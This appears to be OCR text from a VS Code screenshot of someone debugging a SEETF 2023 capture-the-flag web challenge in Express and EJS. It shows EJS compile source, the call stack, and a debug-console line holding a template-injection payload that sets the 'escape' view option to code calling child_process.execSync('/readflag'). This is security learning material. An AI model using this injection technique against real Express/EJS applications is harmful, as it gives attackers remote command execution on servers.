 File Edit Selection View Go Run Terminal Help
ejs.js - dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29981e0c9909 [WSL: Ubuntu] - Visual Studio Code
RUN AND DEBUG
No Configurations
VARIABLES
Local: compile
appended: '  }
basename: undefined
ctor: undefined
destructuring: undefined
escapeFn: '1; return global.process.mainModule.constructor._load('child_process').ex…
filename: undefined
fn: undefined
i: undefined
name: undefined
opts: {client: 'true', escapeFunction: '1; return global.process.mainModule.const…('…
prepended: '  var __output = "";
returnedFn: undefined
sanitizedFilename: '"/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-java…
src: 'var __line = 1
this: Template
Closure
Global
WATCH
CALL STACK
Launch Program: main.js [29285] PAUSED
compile node_modules/ejs/lib/ejs.js 637:7
compile node_modules/ejs/lib/ejs.js 398:16
handleCache node_modules/ejs/lib/ejs.js 235:18
tryHandleCache node_modules/ejs/lib/ejs.js 274:16
exports.renderFile node_modules/ejs/lib/ejs.js 491:10
render node_modules/express/lib/view.js 135:8
tryRender node_modules/express/lib/application.js 657:10
render node_modules/express/lib/application.js 609:3
render node_modules/express/lib/response.js 1039:7
LOADED SCRIPTS
BREAKPOINTS
Caught Exceptions
Uncaught Exceptions
ejs.js node_modules/ejs/lib 636:5
fuck.js 2
fuck.js 12
main.js 30
JS fuck.js JS ejs.js JS main.js JS view.js
node_modules > ejs > lib >
614 if (opts._with !== false) {
615 prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n';
616 appended += '  }' + '\n';
617 }
618 appended += '  return __output;' + '\n';
619 this.source = prepended + this.source + appended;
620 }
621
622 if (opts.compileDebug) {
623 src = 'var __line = 1' + '\n'
624 + '  , __lines = ' + JSON.stringify(this.templateText) + '\n'
625 + '  , __filename = ' + sanitizedFilename + ';' + '\n'
626 + 'try {' + '\n'
627 + this.source
628 + '} catch (e) {' + '\n'
629 + '  rethrow(e, __lines, __filename, __line, escapeFn);' + '\n'
630 + '}' + '\n';
631 }
632 else {
633 src = this.source;
634 }
635
636 if (opts.client) {
637 src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src;
638 if (opts.compileDebug) {
639 src = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
640 }
641 }
642
643 if (opts.strict) {
644 src = '"use strict";\n' + src;
645 }
646 if (opts.debug) {
647 console.log(src);
648 }
649 if (opts.compileDebug && opts.filename) {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Filter (e.g. text, !exclude)
Launch Program
4682d8c36d3a3182c29981e0c9909/node_modules/ejs/lib/ejs.js:491:10)
at View.render (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c29
981e0c9909/node_modules/express/lib/view.js:135:8)
at tryRender (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a3182c2998
1e0c9909/node_modules/express/lib/application.js:657:10)
at Function.render (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36d3a318
2c29981e0c9909/node_modules/express/lib/application.js:609:3)
at ServerResponse.render (/mnt/d/Desktop/security/ctf2023games/SEETF2023/dist_express-javascript-security_31d3740ae934682d8c36
d3a3182c29981e0c9909/node_modules/express/lib/response.js:1039:7)
{settings: {…}} main.js:21
{"settings":{"view options":{"escape":"1; return global.process.mainModule.constructor._load('child_process').execSync('/readfla ….js:23
g');","client":"true","compileDebug":"true","debug":"true"}}}
WSL: Ubuntu 0 0
Ln 637, Col 45 Spaces: 2 UTF-8 LF {} JavaScript